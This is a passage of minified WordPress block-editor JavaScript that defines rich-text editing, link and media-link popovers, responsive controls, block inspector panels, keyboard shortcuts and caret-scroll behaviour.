e.addEventListener("keydown",t),()=>{e.addEventListener("keydown",t)}}),[]),nC(ce),oC(ue),zE(),$E({isSelected:j,disableFormats:L,onChange:ie,value:le,formatTypes:J,tagName:l,onReplace:_,onSplit:B,onSplitMiddle:x,__unstableEmbedURLOnPaste:M,multilineTag:K,preserveWhiteSpace:N,pastePlainText:P}),ZE({removeEditorOnlyFormats:re,value:le,onReplace:_,onSplit:B,onSplitMiddle:x,multilineTag:K,onChange:ie,disableLineBreaks:R,onSplitAtEnd:I}),rC(),H]),contentEditable:!0,suppressContentEditableWarning:!0,className:c()("block-editor-rich-text__editable",O.className,"rich-text"),onFocus:A,onKeyDown:function(e){const{keyCode:t}=e;if(!e.defaultPrevented&&(t===ku.DELETE||t===ku.BACKSPACE)){const{start:n,end:o,text:r}=le,l=t===ku.BACKSPACE,i=le.activeFormats&&!!le.activeFormats.length;if(!(0,z.isCollapsed)(le)||i||l&&0!==n||!l&&o!==r.length)return;w&&w(!l),S&&(0,z.isEmpty)(le)&&l&&S(!l),e.preventDefault()}}})))}));sC.Content=e=>{let{value:t,tagName:n,multiline:o,...l}=e;Array.isArray(t)&&(V()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),t=r.children.toHTML(t));const i=GE(o);!t&&i&&(t=`<${i}></${i}>`);const s=(0,a.createElement)(a.RawHTML,null,t);if(n){const{format:e,...t}=l;return(0,a.createElement)(n,t,s)}return s},sC.isEmpty=e=>!e||0===e.length;var cC=sC;const uC=(0,a.forwardRef)(((e,t)=>(0,a.createElement)(cC,i({ref:t},e,{__unstableDisableFormats:!0,preserveWhiteSpace:!0}))));uC.Content=e=>{let{value:t="",tagName:n="div",...o}=e;return(0,a.createElement)(n,o,t)};var dC=uC;var pC=(0,a.forwardRef)(((e,t)=>{let{__experimentalVersion:n,...o}=e;if(2===n)return(0,a.createElement)(dC,i({ref:t},o));const{className:r,onChange:l,...s}=o;return(0,a.createElement)(si.Z,i({ref:t,className:c()("block-editor-plain-text",r),onChange:e=>l(e.target.value)},s))}));function mC(e){let{property:t,viewport:n,desc:o}=e;const r=(0,d.useInstanceId)(mC),l=o||(0,g.sprintf)((0,g._x)("Controls the %1$s property for %2$s viewports.","Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size."),t,n.label);return(0,a.createElement)(a.Fragment,null,(0,a.createElement)("span",{"aria-describedby":`rbc-desc-${r}`},n.label),(0,a.createElement)(m.VisuallyHidden,{as:"span",id:`rbc-desc-${r}`},l))}var fC=function(e){const{title:t,property:n,toggleLabel:o,onIsResponsiveChange:r,renderDefaultControl:l,renderResponsiveControls:i,isResponsive:s=!1,defaultLabel:u={id:"all",label:(0,g.__)("All")},viewports:d=[{id:"small",label:(0,g.__)("Small screens")},{id:"medium",label:(0,g.__)("Medium screens")},{id:"large",label:(0,g.__)("Large screens")}]}=e;if(!t||!n||!l)return null;const p=o||(0,g.sprintf)((0,g.__)("Use the same %s on all screensizes."),n),f=(0,g.__)("Toggle between using the same value for all screen sizes or using a unique value per screen size."),h=l((0,a.createElement)(mC,{property:n,viewport:u}),u);return(0,a.createElement)("fieldset",{className:"block-editor-responsive-block-control"},(0,a.createElement)("legend",{className:"block-editor-responsive-block-control__title"},t),(0,a.createElement)("div",{className:"block-editor-responsive-block-control__inner"},(0,a.createElement)(m.ToggleControl,{className:"block-editor-responsive-block-control__toggle",label:p,checked:!s,onChange:r,help:f}),(0,a.createElement)("div",{className:c()("block-editor-responsive-block-control__group",{"is-responsive":s})},!s&&h,s&&(i?i(d):d.map((e=>(0,a.createElement)(a.Fragment,{key:e.id},l((0,a.createElement)(mC,{property:n,viewport:e}),e))))))))};function gC(e){let{character:t,type:n,onUse:o}=e;const r=(0,a.useContext)(iC),l=(0,a.useRef)();return l.current=o,(0,a.useEffect)((()=>{function e(e){ku.isKeyboardEvent[n](e,t)&&(l.current(),e.preventDefault())}return r.current.add(e),()=>{r.current.delete(e)}}),[t,n]),null}function hC(e){let t,{name:n,shortcutType:o,shortcutCharacter:r,...l}=e,s="RichText.ToolbarControls";return n&&(s+=`.${n}`),o&&r&&(t=ku.displayShortcut[o](r)),(0,a.createElement)(m.Fill,{name:s},(0,a.createElement)(m.ToolbarButton,i({},l,{shortcut:t})))}function vC(e){let{inputType:t,onInput:n}=e;const o=(0,a.useContext)(aC),r=(0,a.useRef)();return r.current=n,(0,a.useEffect)((()=>{function e(e){e.inputType===t&&(r.current(),e.preventDefault())}return o.current.add(e),()=>{o.current.delete(e)}}),[t]),null}const bC=(0,a.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},(0,a.createElement)(m.Path,{d:"M9.4 20.5L5.2 3.8l14.6 9-2 .3c-.2 0-.4.1-.7.1-.9.2-1.6.3-2.2.5-.8.3-1.4.5-1.8.8-.4.3-.8.8-1.3 1.5-.4.5-.8 1.2-1.2 2l-.3.6-.9 1.9zM7.6 7.1l2.4 9.3c.2-.4.5-.8.7-1.1.6-.8 1.1-1.4 1.6-1.8.5-.4 1.3-.8 2.2-1.1l1.2-.3-8.1-5z"}));var _C=(0,a.forwardRef)((function(e,t){const n=(0,p.useSelect)((e=>e(so).__unstableGetEditorMode()),[]),{__unstableSetEditorMode:o}=(0,p.useDispatch)(so);return(0,a.createElement)(m.Dropdown,{renderToggle:o=>{let{isOpen:r,onToggle:l}=o;return(0,a.createElement)(m.Button,i({},e,{ref:t,icon:"navigation"===n?bC:sE,"aria-expanded":r,"aria-haspopup":"true",onClick:l,label:(0,g.__)("Tools")}))},position:"bottom right",renderContent:()=>(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.NavigableMenu,{role:"menu","aria-label":(0,g.__)("Tools")},(0,a.createElement)(m.MenuItemsChoice,{value:"navigation"===n?"navigation":"edit",onSelect:o,choices:[{value:"edit",label:(0,a.createElement)(a.Fragment,null,(0,a.createElement)(ul,{icon:sE}),(0,g.__)("Edit"))},{value:"navigation",label:(0,a.createElement)(a.Fragment,null,bC,(0,g.__)("Select"))}]})),(0,a.createElement)("div",{className:"block-editor-tool-selector__help"},(0,g.__)("Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.")))})}));function kC(e){let{units:t,...n}=e;const o=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["%","px","em","rem","vw"],units:t});return(0,a.createElement)(m.__experimentalUnitControl,i({units:o},n))}var yC=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M20 10.8H6.7l4.1-4.5-1.1-1.1-5.8 6.3 5.8 5.8 1.1-1.1-4-3.9H20z"}));class EC extends a.Component{constructor(){super(...arguments),this.toggle=this.toggle.bind(this),this.submitLink=this.submitLink.bind(this),this.state={expanded:!1}}toggle(){this.setState({expanded:!this.state.expanded})}submitLink(e){e.preventDefault(),this.toggle()}render(){const{url:e,onChange:t}=this.props,{expanded:n}=this.state,o=e?(0,g.__)("Edit link"):(0,g.__)("Insert link");return(0,a.createElement)("div",{className:"block-editor-url-input__button"},(0,a.createElement)(m.Button,{icon:er,label:o,onClick:this.toggle,className:"components-toolbar__control",isPressed:!!e}),n&&(0,a.createElement)("form",{className:"block-editor-url-input__button-modal",onSubmit:this.submitLink},(0,a.createElement)("div",{className:"block-editor-url-input__button-modal-line"},(0,a.createElement)(m.Button,{className:"block-editor-url-input__back",icon:yC,label:(0,g.__)("Close"),onClick:this.toggle}),(0,a.createElement)(Oy,{value:e||"",onChange:t}),(0,a.createElement)(m.Button,{icon:Ny,label:(0,g.__)("Submit"),type:"submit"}))))}}var CC=EC;var SC=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"}));const wC="none",BC="custom",IC="media",xC="attachment",TC=["noreferrer","noopener"],NC=(0,a.createElement)(m.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(m.Path,{d:"M0,0h24v24H0V0z",fill:"none"}),(0,a.createElement)(m.Path,{d:"m19 5v14h-14v-14h14m0-2h-14c-1.1 0-2 0.9-2 2v14c0 1.1 0.9 2 2 2h14c1.1 0 2-0.9 2-2v-14c0-1.1-0.9-2-2-2z"}),(0,a.createElement)(m.Path,{d:"m14.14 11.86l-3 3.87-2.14-2.59-3 3.86h12l-3.86-5.14z"})),PC=e=>{let{linkDestination:t,onChangeUrl:n,url:o,mediaType:r="image",mediaUrl:l,mediaLink:i,linkTarget:s,linkClass:c,rel:d}=e;const[p,f]=(0,a.useState)(!1),[h,v]=(0,a.useState)(null),b=(0,a.useCallback)((()=>{f(!0)})),[_,k]=(0,a.useState)(!1),[y,E]=(0,a.useState)(null),C=(0,a.useRef)(null),S=(0,a.useCallback)((()=>{t!==IC&&t!==xC||E(""),k(!0)})),w=(0,a.useCallback)((()=>{k(!1)})),B=(0,a.useCallback)((()=>{E(null),w(),f(!1)})),I=(0,a.useCallback)((()=>e=>{const t=C.current;t&&t.contains(e.target)||(f(!1),E(null),w())})),x=(0,a.useCallback)((()=>e=>{if(y){var t;const e=(null===(t=N().find((e=>e.url===y)))||void 0===t?void 0:t.linkDestination)||BC;n({href:y,linkDestination:e})}w(),E(null),e.preventDefault()})),T=(0,a.useCallback)((()=>{n({linkDestination:wC,href:""})})),N=()=>{const e=[{linkDestination:IC,title:(0,g.__)("Media File"),url:"image"===r?l:void 0,icon:NC}];return"image"===r&&i&&e.push({linkDestination:xC,title:(0,g.__)("Attachment Page"),url:"image"===r?i:void 0,icon:(0,a.createElement)(m.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(m.Path,{d:"M0 0h24v24H0V0z",fill:"none"}),(0,a.createElement)(m.Path,{d:"M14 2H6c-1.1 0-1.99.9-1.99 2L4 20c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zM6 20V4h7v5h5v11H6z"}))}),e},P=(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.ToggleControl,{label:(0,g.__)("Open in new tab"),onChange:e=>{const t=(e=>{const t=e?"_blank":void 0;let n;if(t){const e=(null!=d?d:"").split(" ");TC.forEach((t=>{e.includes(t)||e.push(t)})),n=e.join(" ")}else{const e=(null!=d?d:"").split(" ").filter((e=>!1===TC.includes(e)));n=e.length?e.join(" "):void 0}return{linkTarget:t,rel:n}})(e);n(t)},checked:"_blank"===s}),(0,a.createElement)(m.TextControl,{label:(0,g.__)("Link Rel"),value:null!=d?d:"",onChange:e=>{n({rel:e})}}),(0,a.createElement)(m.TextControl,{label:(0,g.__)("Link CSS Class"),value:c||"",onChange:e=>{n({linkClass:e})}})),M=null!==y?y:o,L=((0,u.find)(N(),["linkDestination",t])||{}).title;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.ToolbarButton,{icon:er,className:"components-toolbar__control",label:o?(0,g.__)("Edit link"):(0,g.__)("Insert link"),"aria-expanded":p,onClick:b,ref:v}),p&&(0,a.createElement)(xE,{anchor:h,onFocusOutside:I(),onClose:B,renderSettings:()=>P,additionalControls:!M&&(0,a.createElement)(m.NavigableMenu,null,(0,u.map)(N(),(e=>(0,a.createElement)(m.MenuItem,{key:e.linkDestination,icon:e.icon,onClick:()=>{E(null),(e=>{const t=N();let o;o=e?((0,u.find)(t,(t=>t.url===e))||{linkDestination:BC}).linkDestination:wC,n({linkDestination:o,href:e})})(e.url),w()}},e.title))))},(!o||_)&&(0,a.createElement)(xE.LinkEditor,{className:"block-editor-format-toolbar__link-container-content",value:M,onChangeInputValue:E,onSubmit:x(),autocompleteRef:C}),o&&!_&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(xE.LinkViewer,{className:"block-editor-format-toolbar__link-container-content",url:o,onEditLinkClick:S,urlLabel:L}),(0,a.createElement)(m.Button,{icon:SC,label:(0,g.__)("Remove link"),onClick:T}))))};function MC(e){let{children:t,viewLabel:n,className:o,isEnabled:r=!0,deviceType:l,setDeviceType:i}=e;if((0,d.useViewportMatch)("small","<"))return null;const s={className:c()(o,"block-editor-post-preview__dropdown-content"),position:"bottom left"},u={variant:"tertiary",className:"block-editor-post-preview__button-toggle",disabled:!r,children:n},p={"aria-label":(0,g.__)("View options")};return(0,a.createElement)(m.DropdownMenu,{className:"block-editor-post-preview__dropdown",popoverProps:s,toggleProps:u,menuProps:p,icon:null},(()=>(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.MenuGroup,null,(0,a.createElement)(m.MenuItem,{className:"block-editor-post-preview__button-resize",onClick:()=>i("Desktop"),icon:"Desktop"===l&&Ef},(0,g.__)("Desktop")),(0,a.createElement)(m.MenuItem,{className:"block-editor-post-preview__button-resize",onClick:()=>i("Tablet"),icon:"Tablet"===l&&Ef},(0,g.__)("Tablet")),(0,a.createElement)(m.MenuItem,{className:"block-editor-post-preview__button-resize",onClick:()=>i("Mobile"),icon:"Mobile"===l&&Ef},(0,g.__)("Mobile"))),t)))}function LC(e){const[t,n]=(0,a.useState)(window.innerWidth);(0,a.useEffect)((()=>{if("Desktop"===e)return;const t=()=>n(window.innerWidth);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[e]);const o=e=>{let n;switch(e){case"Tablet":n=780;break;case"Mobile":n=360;break;default:return null}return n<t?n:t};return(e=>{const t="Mobile"===e?"768px":"1024px";switch(e){case"Tablet":case"Mobile":return{width:o(e),margin:(window.innerHeight<800?36:72)+"px auto",height:t,borderRadius:"2px 2px 2px 2px",border:"1px solid #ddd",overflowY:"auto"};default:return null}})(e)}var RC=(0,p.withSelect)((e=>({selectedBlockClientId:e(so).getBlockSelectionStart()})))((e=>{let{selectedBlockClientId:t}=e;const n=Mo(t);return t?(0,a.createElement)(m.Button,{variant:"secondary",className:"block-editor-skip-to-selected-block",onClick:()=>{n.current.focus()}},(0,g.__)("Skip to the selected block")):null})),AC=window.wp.wordcount;var DC=(0,p.withSelect)((e=>{const{getMultiSelectedBlocks:t}=e(so);return{blocks:t()}}))((function(e){let{blocks:t}=e;const n=(0,AC.count)((0,r.serialize)(t),"words");return(0,a.createElement)("div",{className:"block-editor-multi-selection-inspector__card"},(0,a.createElement)(Du,{icon:vf,showColors:!0}),(0,a.createElement)("div",{className:"block-editor-multi-selection-inspector__card-content"},(0,a.createElement)("div",{className:"block-editor-multi-selection-inspector__card-title"},(0,g.sprintf)((0,g._n)("%d block","%d blocks",t.length),t.length)),(0,a.createElement)("div",{className:"block-editor-multi-selection-inspector__card-description"},(0,g.sprintf)((0,g._n)("%d word","%d words",n),n))))}));function OC(e){let{blockName:t}=e;const{preferredStyle:n,onUpdatePreferredStyleVariations:o,styles:l}=(0,p.useSelect)((e=>{var n,o;const l=e(so).getSettings().__experimentalPreferredStyleVariations;return{preferredStyle:null==l||null===(n=l.value)||void 0===n?void 0:n[t],onUpdatePreferredStyleVariations:null!==(o=null==l?void 0:l.onChange)&&void 0!==o?o:null,styles:e(r.store).getBlockStyles(t)}}),[t]),i=(0,a.useMemo)((()=>[{label:(0,g.__)("Not set"),value:""},...l.map((e=>{let{label:t,name:n}=e;return{label:t,value:n}}))]),[l]),s=(0,a.useMemo)((()=>{var e;return null===(e=Bf(l))||void 0===e?void 0:e.name}),[l]),c=(0,a.useCallback)((e=>{o(t,e)}),[t,o]);return n&&n!==s?o&&(0,a.createElement)("div",{className:"default-style-picker__default-switcher"},(0,a.createElement)(m.SelectControl,{options:i,value:n||"",label:(0,g.__)("Default Style"),onChange:c})):null}function zC(e,t){const n=(0,a.useMemo)((()=>e.reduce(((e,t)=>("core/list-item"!==t.name&&Object.entries(t.attributes).some((e=>{let[,{__experimentalRole:t}]=e;return"content"===t}))&&(e[t.name]=!0),e)),{})),[e]),o=(0,a.useCallback)((e=>!!n[e]),[e]);return(0,a.useMemo)((()=>FC([t],o)),[t,o])}function FC(e,t){const n=[];for(const o of e)t(o.name)&&n.push(o),n.push(...FC(o.innerBlocks,t));return n}function VC(e){let{blockTypes:t,block:n,selectedBlock:o}=e;const{selectBlock:r}=(0,p.useDispatch)(so),l=t.find((e=>{let{name:t}=e;return t===n.name})),i=o&&o.clientId===n.clientId;return(0,a.createElement)(m.Button,{isPressed:i,onClick:()=>r(n.clientId)},(0,a.createElement)(m.__experimentalHStack,{justify:"flex-start"},(0,a.createElement)(Du,{icon:l.icon}),(0,a.createElement)(m.FlexItem,null,l.title)))}function HC(e){let{topLevelLockedBlock:t}=e;const{blockTypes:n,block:o,selectedBlock:l}=(0,p.useSelect)((e=>({blockTypes:e(r.store).getBlockTypes(),block:e(so).getBlock(t),selectedBlock:e(so).getSelectedBlock()})),[t]),i=Um(t),s=zC(n,o);return(0,a.createElement)("div",{className:"block-editor-block-inspector"},(0,a.createElement)(Ou,i),(0,a.createElement)(Lk,{blockClientId:t}),(0,a.createElement)(m.__experimentalVStack,{spacing:1,padding:4,className:"block-editor-block-inspector__block-buttons-container"},(0,a.createElement)("h2",{className:"block-editor-block-card__title"},(0,g.__)("Content")),s.map((e=>(0,a.createElement)(VC,{selectedBlock:l,key:e.clientId,block:e,blockTypes:n})))))}const GC=e=>{let{clientId:t,blockName:n}=e;const o=(0,p.useSelect)((e=>{const{getBlockStyles:t}=e(r.store),o=t(n);return o&&o.length>0}),[n]),l=Um(t);return(0,a.createElement)("div",{className:"block-editor-block-inspector"},(0,a.createElement)(Ou,l),(0,a.createElement)(Lk,{blockClientId:t}),o&&(0,a.createElement)("div",null,(0,a.createElement)(m.PanelBody,{title:(0,g.__)("Styles")},(0,a.createElement)(vk,{scope:"core/block-inspector",clientId:t}),(0,r.hasBlockSupport)(n,"defaultStylePicker",!0)&&(0,a.createElement)(OC,{blockName:n}))),(0,a.createElement)(hr.Slot,null),(0,a.createElement)(hr.Slot,{__experimentalGroup:"color",label:(0,g.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,a.createElement)(hr.Slot,{__experimentalGroup:"typography",label:(0,g.__)("Typography")}),(0,a.createElement)(hr.Slot,{__experimentalGroup:"dimensions",label:(0,g.__)("Dimensions")}),(0,a.createElement)(hr.Slot,{__experimentalGroup:"border",label:(0,g.__)("Border")}),(0,a.createElement)("div",null,(0,a.createElement)(UC,null)),(0,a.createElement)(RC,{key:"back"}))},UC=()=>{const e=(0,m.__experimentalUseSlot)(gr.slotName);return Boolean(e.fills&&e.fills.length)?(0,a.createElement)(m.PanelBody,{className:"block-editor-block-inspector__advanced",title:(0,g.__)("Advanced"),initialOpen:!1},(0,a.createElement)(hr.Slot,{__experimentalGroup:"advanced"})):null};var WC=e=>{let{showNoBlockSelectedMessage:t=!0}=e;const{count:n,selectedBlockName:o,selectedBlockClientId:l,blockType:i,topLevelLockedBlock:s}=(0,p.useSelect)((e=>{const{getSelectedBlockClientId:t,getSelectedBlockCount:n,getBlockName:o,__unstableGetContentLockingParent:l,getTemplateLock:i}=e(so),a=t(),s=a&&o(a),c=s&&(0,r.getBlockType)(s);return{count:n(),selectedBlockClientId:a,selectedBlockName:s,blockType:c,topLevelLockedBlock:l(a)||("contentOnly"===i(a)?a:void 0)}}),[]);if(n>1)return(0,a.createElement)("div",{className:"block-editor-block-inspector"},(0,a.createElement)(DC,null),(0,a.createElement)(hr.Slot,null),(0,a.createElement)(hr.Slot,{__experimentalGroup:"color",label:(0,g.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,a.createElement)(hr.Slot,{__experimentalGroup:"typography",label:(0,g.__)("Typography")}),(0,a.createElement)(hr.Slot,{__experimentalGroup:"dimensions",label:(0,g.__)("Dimensions")}),(0,a.createElement)(hr.Slot,{__experimentalGroup:"border",label:(0,g.__)("Border")}));const c=o===(0,r.getUnregisteredTypeHandlerName)();return i&&l&&!c?s?(0,a.createElement)(HC,{topLevelLockedBlock:s}):(0,a.createElement)(GC,{clientId:l,blockName:i.name}):t?(0,a.createElement)("span",{className:"block-editor-block-inspector__no-blocks"},(0,g.__)("No block selected.")):null};var jC=function(e){let{__unstableContentRef:t}=e;const[n,o]=(0,a.useState)(!1),r=(0,p.useSelect)((e=>e(so).getBlockOrder()),[]);return(0,a.useEffect)((()=>{const e=setTimeout((()=>{o(!0)}),500);return()=>{clearTimeout(e)}}),[]),n?r.map(((e,n)=>n===r.length-1?null:(0,a.createElement)(Dm,{key:e,previousClientId:e,nextClientId:r[n+1],__unstableContentRef:t},(0,a.createElement)("div",{className:"block-editor-block-list__insertion-point-inserter is-with-inserter"},(0,a.createElement)(Tm,{position:"bottom center",clientId:r[n+1],__experimentalIsQuick:!0}))))):null};function $C(e){let{children:t,__unstableContentRef:n,...o}=e;const r=(0,d.useViewportMatch)("medium"),{hasFixedToolbar:l,isZoomOutMode:s}=(0,p.useSelect)((e=>{const{__unstableGetEditorMode:t,getSettings:n}=e(so);return{isZoomOutMode:"zoom-out"===t(),hasFixedToolbar:n().hasFixedToolbar}}),[]),c=(0,Yu.__unstableUseShortcutEventMatch)(),{getSelectedBlockClientIds:u,getBlockRootClientId:f}=(0,p.useSelect)(so),{duplicateBlocks:g,removeBlocks:h,insertAfterBlock:v,insertBeforeBlock:b,clearSelectedBlock:_,moveBlocksUp:k,moveBlocksDown:y}=(0,p.useDispatch)(so);const E=_r(n),C=_r(n);return(0,a.createElement)("div",i({},o,{onKeyDown:function(e){if(!e.defaultPrevented)if(c("core/block-editor/move-up",e)){const t=u();if(t.length){e.preventDefault();const n=f(t[0]);k(t,n)}}else if(c("core/block-editor/move-down",e)){const t=u();if(t.length){e.preventDefault();const n=f(t[0]);y(t,n)}}else if(c("core/block-editor/duplicate",e)){const t=u();t.length&&(e.preventDefault(),g(t))}else if(c("core/block-editor/remove",e)){const t=u();t.length&&(e.preventDefault(),h(t))}else if(c("core/block-editor/insert-after",e)){const t=u();t.length&&(e.preventDefault(),v(t[t.length-1]))}else if(c("core/block-editor/insert-before",e)){const t=u();t.length&&(e.preventDefault(),b(t[0]))}else if(c("core/block-editor/unselect",e)){u().length&&(e.preventDefault(),_(),e.target.ownerDocument.defaultView.getSelection().removeAllRanges(),null==n||n.current.focus())}}}),(0,a.createElement)(Om.Provider,{value:(0,a.useRef)(!1)},!s&&(0,a.createElement)(Fm,{__unstableContentRef:n}),!s&&(l||!r)&&(0,a.createElement)(xg,{isFixed:!0}),(0,a.createElement)(Ag,{__unstableContentRef:n}),(0,a.createElement)(m.Popover.Slot,{name:"block-toolbar",ref:E}),t,(0,a.createElement)(m.Popover.Slot,{name:"__unstable-block-tools-after",ref:C}),s&&(0,a.createElement)(jC,{__unstableContentRef:n})))}const KC=()=>{};var qC=(0,a.forwardRef)((function(e,t){let{rootClientId:n,clientId:o,isAppender:r,showInserterHelpPanel:l,showMostUsedBlocks:i=!1,__experimentalInsertionIndex:s,__experimentalFilterValue:c,onSelect:u=KC,shouldFocusBlock:d=!1}=e;const{destinationRootClientId:m,prioritizePatterns:f}=(0,p.useSelect)((e=>{const{getBlockRootClientId:t,getSettings:r}=e(so);return{destinationRootClientId:n||t(o)||void 0,prioritizePatterns:r().__experimentalPreferPatternsOnRoot}}),[o,n]);return(0,a.createElement)(wm,{onSelect:u,rootClientId:m,clientId:o,isAppender:r,showInserterHelpPanel:l,showMostUsedBlocks:i,__experimentalInsertionIndex:s,__experimentalFilterValue:c,shouldFocusBlock:d,prioritizePatterns:f,ref:t})}));function YC(){return null}YC.Register=function(){const{registerShortcut:e}=(0,p.useDispatch)(Yu.store);return(0,a.useEffect)((()=>{e({name:"core/block-editor/duplicate",category:"block",description:(0,g.__)("Duplicate the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"d"}}),e({name:"core/block-editor/remove",category:"block",description:(0,g.__)("Remove the selected block(s)."),keyCombination:{modifier:"access",character:"z"}}),e({name:"core/block-editor/insert-before",category:"block",description:(0,g.__)("Insert a new block before the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"t"}}),e({name:"core/block-editor/insert-after",category:"block",description:(0,g.__)("Insert a new block after the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"y"}}),e({name:"core/block-editor/delete-multi-selection",category:"block",description:(0,g.__)("Delete selection."),keyCombination:{character:"del"},aliases:[{character:"backspace"}]}),e({name:"core/block-editor/select-all",category:"selection",description:(0,g.__)("Select all text when typing. Press again to select all blocks."),keyCombination:{modifier:"primary",character:"a"}}),e({name:"core/block-editor/unselect",category:"selection",description:(0,g.__)("Clear selection."),keyCombination:{character:"escape"}}),e({name:"core/block-editor/focus-toolbar",category:"global",description:(0,g.__)("Navigate to the nearest toolbar."),keyCombination:{modifier:"alt",character:"F10"}}),e({name:"core/block-editor/move-up",category:"block",description:(0,g.__)("Move the selected block(s) up."),keyCombination:{modifier:"secondary",character:"t"}}),e({name:"core/block-editor/move-down",category:"block",description:(0,g.__)("Move the selected block(s) down."),keyCombination:{modifier:"secondary",character:"y"}})}),[e]),null};var QC=YC;function ZC(){return V()("wp.blockEditor.MultiSelectScrollIntoView",{hint:"This behaviour is now built-in.",since:"5.8"}),null}const XC=new Set([ku.UP,ku.RIGHT,ku.DOWN,ku.LEFT,ku.ENTER,ku.BACKSPACE]);function JC(){const e=(0,p.useSelect)((e=>e(so).isTyping()),[]),{stopTyping:t}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((n=>{if(!e)return;const{ownerDocument:o}=n;let r,l;function i(e){const{clientX:n,clientY:o}=e;r&&l&&(r!==n||l!==o)&&t(),r=n,l=o}return o.addEventListener("mousemove",i),()=>{o.removeEventListener("mousemove",i)}}),[e,t])}function eS(){const{isTyping:e,hasInlineToolbar:t}=(0,p.useSelect)((e=>{const{isTyping:t,getSettings:n}=e(so);return{isTyping:t(),hasInlineToolbar:n().hasInlineToolbar}}),[]),{startTyping:n,stopTyping:o}=(0,p.useDispatch)(so),r=JC(),l=(0,d.useRefEffect)((r=>{const{ownerDocument:l}=r,{defaultView:i}=l,a=i.getSelection();if(e){let c;function u(e){const{target:t}=e;c=i.setTimeout((()=>{(0,Wl.isTextField)(t)||o()}))}function d(e){const{keyCode:t}=e;t!==ku.ESCAPE&&t!==ku.TAB||o()}function p(){a.isCollapsed||o()}return r.addEventListener("focus",u),r.addEventListener("keydown",d),t||l.addEventListener("selectionchange",p),()=>{i.clearTimeout(c),r.removeEventListener("focus",u),r.removeEventListener("keydown",d),l.removeEventListener("selectionchange",p)}}function s(e){const{type:t,target:o}=e;(0,Wl.isTextField)(o)&&r.contains(o)&&("keydown"!==t||function(e){const{keyCode:t,shiftKey:n}=e;return!n&&XC.has(t)}(e))&&n()}return r.addEventListener("keypress",s),r.addEventListener("keydown",s),()=>{r.removeEventListener("keypress",s),r.removeEventListener("keydown",s)}}),[e,t,n,o]);return(0,d.useMergeRefs)([r,l])}var tS=function(e){let{children:t}=e;return(0,a.createElement)("div",{ref:eS()},t)};const nS=-1!==window.navigator.userAgent.indexOf("Trident"),oS=new Set([ku.UP,ku.DOWN,ku.LEFT,ku.RIGHT]);function rS(){const e=(0,p.useSelect)((e=>e(so).hasSelectedBlock()),[]);return(0,d.useRefEffect)((t=>{if(!e)return;const{ownerDocument:n}=t,{defaultView:o}=n;let r,l,i;function a(){r||(r=o.requestAnimationFrame((()=>{p(),r=null})))}function s(e){l&&o.cancelAnimationFrame(l),l=o.requestAnimationFrame((()=>{c(e),l=null}))}function c(e){let{keyCode:r}=e;if(!m())return;const l=(0,Wl.computeCaretRect)(o);if(!l)return;if(!i)return void(i=l);if(oS.has(r))return void(i=l);const a=l.top-i.top;if(0===a)return;const s=(0,Wl.getScrollContainer)(t);if(!s)return;const c=s===n.body,u=c?o.scrollY:s.scrollTop,d=c?0:s.getBoundingClientRect().top,p=c?i.top/o.innerHeight:(i.top-d)/(o.innerHeight-d);if(0===u&&p<.75&&function(){const e=t.querySelectorAll('[contenteditable="true"]');return e[e.length-1]===n.activeElement}())return void(i=l);const f=c?o.innerHeight:s.clientHeight;i.top+i.height>d+f||i.top<d?i=l:c?o.scrollBy(0,a):s.scrollTop+=a}function u(){n.addEventListener("selectionchange",d)}function d(){n.removeEventListener("selectionchange",d),p()}function p(){m()&&(i=(0,Wl.computeCaretRect)(o))}function m(){return t.contains(n.activeElement)&&n.activeElement.isContentEditable}return o.addEventListener("scroll",a,!0),o.addEventListener("resize",a,!0),t.addEventListener("keydown",s),t.addEventListener("keyup",c),t.addEventListener("mousedown",u),t.addEventListener("touchstart",u),()=>{o.removeEventListener("scroll",a,!0),o.removeEventListener("resize",a,!0),t.removeEventListener("keydown",s),t.removeEventListener("keyup",c),t.removeEventListener("mousedown",u),t.removeEventListener("touchstart",u),n.removeEventListener("selectionchange",d),o.cancelAnimationFrame(r),o.cancelAnimationFrame(l)}}),[e])}var lS=nS?e=>e.children:function(e){let{children:t}=e;return(0,a.createElement)("div",{ref:rS(),className:"block-editor__typewriter"},t)};const iS=(0,a.createContext)({});function aS(e){let{children:t,uniqueId:n,blockName:o=""}=e;const r=(0,a.useContext)(iS),{name:l}=mo();o=o||l;const i=(0,a.useMemo)((()=>function(e,t,n){const o={...e,[t]:e[t]?new Set(e[t]):new Set};return o[t].add(n),o}(r,o,n)),[r,o,n]);return(0,a.createElement)(iS.Provider,{value:i},t)}function sS(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const o=(0,a.useContext)(iS),{name:r}=mo();return n=n||r,Boolean(null===(t=o[n])||void 0===t?void 0:t.has(e))}var 